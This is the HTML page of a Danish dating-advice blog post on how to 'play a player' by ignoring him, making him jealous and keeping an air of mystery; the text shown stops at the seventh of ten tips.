0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-10335 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-10335" class="article-post article post-10335 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Sådan Spiller Du En Spiller: 10 Måder At Slå Ham I Hans Eget Spil</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:75%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2023/05/How-To-Play-A-Player-10-Ways-To-Beat-Him-At-His-Own-Game-720x405.jpg-1-480x360.webp" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/How-To-Play-A-Player-10-Ways-To-Beat-Him-At-His-Own-Game-720x405.jpg-1-480x360.webp 480w, https://hendesmade.dk/wp-content/uploads/2023/05/How-To-Play-A-Player-10-Ways-To-Beat-Him-At-His-Own-Game-720x405.jpg-1-320x240.webp 320w" sizes="(max-width: 480px) 100vw, 480px" class="size-mv_trellis_4x3_med_res size-ratio-mv_trellis_4x3 wp-image-10336 article-featured-img aligncenter" alt="S&aring;dan Spiller Du En Spiller: 10 M&aring;der At Sl&aring; Ham I Hans Eget Spil" height="360" width="480"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20360'%3E%3Crect%20width='480'%20height='360'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 480px) 100vw, 480px" class="size-mv_trellis_4x3_med_res size-ratio-mv_trellis_4x3 wp-image-10336 article-featured-img aligncenter eager-load" alt="S&aring;dan Spiller Du En Spiller: 10 M&aring;der At Sl&aring; Ham I Hans Eget Spil" height="360" width="480" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/How-To-Play-A-Player-10-Ways-To-Beat-Him-At-His-Own-Game-720x405.jpg-1.webp" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2023/05/How-To-Play-A-Player-10-Ways-To-Beat-Him-At-His-Own-Game-720x405.jpg-1-480x360.webp" data-srcset="https://hendesmade.dk/wp-content/uploads/2023/05/How-To-Play-A-Player-10-Ways-To-Beat-Him-At-His-Own-Game-720x405.jpg-1-480x360.webp 480w, https://hendesmade.dk/wp-content/uploads/2023/05/How-To-Play-A-Player-10-Ways-To-Beat-Him-At-His-Own-Game-720x405.jpg-1-320x240.webp 320w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fsadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2%2F&#038;t=S%C3%A5dan%20Spiller%20Du%20En%20Spiller%3A%2010%20M%C3%A5der%20At%20Sl%C3%A5%20Ham%20I%20Hans%20Eget%20Spil" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.75%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:73.351648351648%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.625%; }img#mv-trellis-img-4{display:block;}img#mv-trellis-img-5::before{padding-top:66.75%; }img#mv-trellis-img-5{display:block;}img#mv-trellis-img-6::before{padding-top:66.75%; }img#mv-trellis-img-6{display:block;}img#mv-trellis-img-7::before{padding-top:66.75%; }img#mv-trellis-img-7{display:block;}img#mv-trellis-img-8::before{padding-top:66.625%; }img#mv-trellis-img-8{display:block;}img#mv-trellis-img-9::before{padding-top:66.5%; }img#mv-trellis-img-9{display:block;}img#mv-trellis-img-10::before{padding-top:66.625%; }img#mv-trellis-img-10{display:block;}img#mv-trellis-img-11::before{padding-top:66.75%; }img#mv-trellis-img-11{display:block;}</style><p>Undrer du dig over, hvordan du spiller en spiller og sl&aring;r ham i hans eget spil, s&aring; han fortryder alle sine handlinger? S&aring; er du kommet til det rette sted.</p>
<p>Vi har alle haft en eller anden form for oplevelse med spillere, uanset om de har knust vores hjerte eller vores vens hjerte (eller om de i &oslash;jeblikket fors&oslash;ger at g&oslash;re det).</p>
<p>Vi ved, hvordan han fungerer; nogle gange er vi klar over, at han er en player, men vi ender alligevel med at blive spillet.</p>
<p>Hans spil er st&aelig;rkt; han er s&aring; charmerende og flot, og han ved altid lige, hvad han skal sige.</p>
<p>Det lykkes ham at f&aring; en til at tro p&aring; hvert eneste ord og f&aring; en til at f&oslash;le sig helt speciel.</p>
<p>Snart befinder man sig i en labyrint af l&oslash;gne, uden at vide, hvordan man kommer ud, eller hvad den virkelige sandhed er.</p>
<p>Og da han viser dig sin sande natur, indser du endelig, at han har overlistet dig.</p>
<p>Ikke denne gang. Tag kontrollen, og g&oslash;r ham besat af dig med Infatuation Scripts.</p>
<p>Det beh&oslash;ver ikke at v&aelig;re s&aring;dan! Uanset hvor h&aring;bl&oslash;s du f&oslash;ler dig, kan du altid sl&aring; ham i hans eget spil og vise ham, hvem der er chefen her.</p>
<p>Hvis du har mistanke om, at han er en spiller, s&aring; vent ikke et sekund l&aelig;ngere! Her er 10 m&aring;der at spille ham ud p&aring; og give ham en smagspr&oslash;ve p&aring; sin egen medicin!</p>
<h2>1. Ignor&eacute;r ham</h2>
<p><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-10135 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-3.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-3.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-3-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-3-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-10135 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-3.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-3.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-3-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-3-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-3.webp" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<p>Spillere er vant til at tiltr&aelig;kke opm&aelig;rksomhed i det &oslash;jeblik, de tr&aelig;der ind i en klub. For at spille ham , skal du f&oslash;rst f&aring; hans opm&aelig;rksomhed, og tro mig, at ignorere ham er den perfekte m&aring;de at g&oslash;re det p&aring;. Men v&aelig;r forsigtig, du vil ikke komme til at virke uh&oslash;flig.</p>
<p>Det, du skal g&oslash;re, er at ignorere ham h&oslash;fligt. F&aring; ham til at f&oslash;le, at du ikke er interesseret i at spilde din tid p&aring; ham, og at han skal g&oslash;re sig mere umage, hvis han vil imponere dig. Lad ham vide, at du ikke er en nem fangst.</p>
<p>Du skal virke uinteresseret nok til, at han vil undre sig over, hvorfor hans magi ikke virkede p&aring; dig.</p>
<p>F&aring; det til at se ud som om du har bedre ting at lave end at tale med ham, og undskyld dig selv med et charmerende smil. Spil videre.</p>
<h2>2. Anerkend hans eksistens en smule</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-10337 size-mv_trellis_1x1" src="http://hendesmade.dk/wp-content/uploads/2023/05/side-view-of-man-and-woman-drinking-at-the-club-1-728x534.webp" alt="" width="728" height="534"></noscript><img decoding="async" class="alignnone wp-image-10337 size-mv_trellis_1x1 lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/side-view-of-man-and-woman-drinking-at-the-club-1-728x534.webp" alt="" width="728" height="534" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/side-view-of-man-and-woman-drinking-at-the-club-1.webp" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>
<p>Afh&aelig;ngigt af den type spil, du spiller, kan dette trin komme efter et par dage eller endda timer p&aring; den samme fest.</p>
<p>Smil til ham p&aring; den anden side af lokalet, og pr&aelig;senter dig selv. Lad ham ikke bede dig om at danse eller date eller bade dig i komplimenter.</p>
<p>Spil spillet med dine egne regler. Tag en drink, tak ham, og g&aring;. Sig hej og g&aring;.</p>
<p>Efterlad ham med et forvirret udtryk i ansigtet, fordi han ikke er vant til at blive leget.</p>
<p>Herefter vil han straks begynde at t&aelig;nke, at han har gjort noget helt forkert, hvilket er grunden til, at du gik i f&oslash;rste omgang.</p>
<p>Og s&aring; begynder han at udt&aelig;nke endnu en plan for at vinde dig uden at vide, at du altid vil v&aelig;re foran ham, uanset hvad, og uanset hvad han g&oslash;r, vil det simpelthen ikke v&aelig;re godt nok for dig. Men psst!</p>
<h2>3. Vis ham, at du har det sjovt</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-10338 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/female-friends-smiling-outside-1.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/female-friends-smiling-outside-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/female-friends-smiling-outside-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/female-friends-smiling-outside-1-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-10338 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/female-friends-smiling-outside-1.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/female-friends-smiling-outside-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/female-friends-smiling-outside-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/female-friends-smiling-outside-1-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/female-friends-smiling-outside-1.webp" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>
<p>Tro mig, for enhver fyr er der ikke noget mere sexet end at se en kvinde, der har det sjovt (uden ham).</p>
<p>Uanset om du har det sjovt med dine piger, g&oslash;r det fremragende p&aring; arbejdet eller bare nyder lidt alenetid, s&aring; elsker fyre piger, der er selvsikre og forelskede i deres liv.</p>
<p>Vis ham, at du lever dit liv fuldt ud, og at du ikke har brug for en mand for at g&oslash;re det.</p>
<p>Vis ham, at du ikke har brug for ham. Det burde v&aelig;re nok til at f&aring; dig selv til at fremst&aring; som en udfordring for ham.</p>
<p>I det &oslash;jeblik han indser, at du er god nok uden ham, vil han f&oslash;le sig som en fiasko og fors&oslash;ge at finde nogle andre m&aring;der at vinde din opm&aelig;rksomhed p&aring;.</p>
<h2>4. S&oslash;rg for, at han ser dig have det sjovt med andre fyre</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10339 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/Friends-smile-and-sit-in-a-cafe-drink-coffee-and-enjoy-together-3.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/Friends-smile-and-sit-in-a-cafe-drink-coffee-and-enjoy-together-3.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/Friends-smile-and-sit-in-a-cafe-drink-coffee-and-enjoy-together-3-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/Friends-smile-and-sit-in-a-cafe-drink-coffee-and-enjoy-together-3-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10339 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/Friends-smile-and-sit-in-a-cafe-drink-coffee-and-enjoy-together-3.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/Friends-smile-and-sit-in-a-cafe-drink-coffee-and-enjoy-together-3.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/Friends-smile-and-sit-in-a-cafe-drink-coffee-and-enjoy-together-3-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/Friends-smile-and-sit-in-a-cafe-drink-coffee-and-enjoy-together-3-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/Friends-smile-and-sit-in-a-cafe-drink-coffee-and-enjoy-together-3.webp" id="mv-trellis-img-5" data-trellis-processed="1"></p>
<p>Ah ja, det gode gamle spil om jalousi. Du viste ingen interesse i at tilbringe tid med ham, ingen interesse i at h&oslash;re hans komplimenter og vittigheder, og der er du s&aring;, hvor du har det sjovt med andre fyre, griner af deres vittigheder og r&oslash;dmer af deres kommentarer.</p>
<p>Jeg tror ikke, at der er behov for at beskrive, hvor fuldst&aelig;ndig ulykkelig han vil f&oslash;le sig, n&aring;r du g&oslash;r dette.</p>
<p>At se dig have det sjovt med andre fyre vil f&aring; ham til at miste sin lyst til dig, og han vil v&aelig;re fast besluttet p&aring; at f&aring; dig til at indse, at det er ham, du skal v&aelig;re opm&aelig;rksom p&aring;.</p>
<p>Men pas p&aring; ikke at virke for flirtende, bare nok til at t&aelig;nde en gnist af jalousi i ham.</p>
<p>Han vil f&aring; den konkurrence, han har brug for, og han vil f&aring; chancen for endnu en gang at bevise, hvor meget af en fantastisk fyr han er (ikke).</p>
<h2>5. Flirt</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10340 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-and-woman-looking-at-each-other-while-sitting-at-table-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-and-woman-looking-at-each-other-while-sitting-at-table-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-and-woman-looking-at-each-other-while-sitting-at-table-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-and-woman-looking-at-each-other-while-sitting-at-table-1-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10340 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-and-woman-looking-at-each-other-while-sitting-at-table-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-and-woman-looking-at-each-other-while-sitting-at-table-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-and-woman-looking-at-each-other-while-sitting-at-table-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-and-woman-looking-at-each-other-while-sitting-at-table-1-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-and-woman-looking-at-each-other-while-sitting-at-table-1.webp" id="mv-trellis-img-6" data-trellis-processed="1"></p>
<p>Du er p&aring; vej ind i anden halvleg af kampen, publikum er p&aring; benene, og bolden er din banehalvdel.</p>
<p>Kig forf&oslash;rende p&aring; ham p&aring; den anden side af lokalet; f&aring; ham til at komme til dig. Snak med ham, grin af hans vittigheder, men vis ham, at du ikke falder for hans kvindebed&aring;rende taktik.</p>
<p>Lad v&aelig;re med at give ham komplimenter; hold tingene lette og sjove. R&oslash;r ved hans arm ved et uheld, fnis her og der, og smid nogle lidt beskidte vittigheder.</p>
<p>S&oslash;rg altid for at lade ham vide, at det er dig, der s&aelig;tter reglerne, og at han skal respektere dem, ellers kan han ikke l&aelig;ngere spille med i spillet.</p>
<h2>6. Bliv immun over for hans charme</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10341 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/happy-friends-talking-outside-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/happy-friends-talking-outside-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/happy-friends-talking-outside-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/happy-friends-talking-outside-1-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10341 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/happy-friends-talking-outside-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/happy-friends-talking-outside-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/happy-friends-talking-outside-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/happy-friends-talking-outside-1-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/happy-friends-talking-outside-1.webp" id="mv-trellis-img-7" data-trellis-processed="1"></p>
<p>Han er vant til at f&aring; opm&aelig;rksomhed fra alle kvinderne omkring ham, men vis ham, at du ikke falder for det. Kald ham Romeo eller kald kvinderne omkring ham for hans k&aelig;rester.</p>
<p>Vis ham, at du har gennemskuet hans skuespil, og at du kender hans snedige taktik.</p>
<p>Lad ham vide, at han bliver n&oslash;dt til at udt&aelig;nke en anden strategi, hvis han vil have dig til at falde for ham, fordi hans alle hans tr&aelig;k indtil videre simpelthen ikke er gode nok til dine standarder.</p>
<p>Han vil v&aelig;re s&aring; ivrig efter at &aelig;ndre din mening og bevise dig, at han er anderledes, at han vil blive besat af dig. F&aelig;lden er sat, og det eneste, du har tilbage, er sjov og ballade.</p>
<h2>7. Bevar mysteriet</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10342 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/shallow-focus-of-woman-pointing-with-finger-1.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/shallow-focus-of-woman-pointing-with-finger-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/shallow-focus-of-woman-pointing-with-finger-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/shallow-focus-of-woman-pointing-with-finger-1-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10342 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/shallow-focus-of-woman-pointing-with-finger-1.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/shallow-focus-of-woman-pointing-with-finger-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/shallow-focus-of-woman-pointing-with-finger-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/shallow-focus-of-woman-pointing-with-finger-1-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/shallow-focus-of-woman-pointing-with-finger-1.webp" id="mv-trellis-img-8" data-trellis-processed="1"></p>
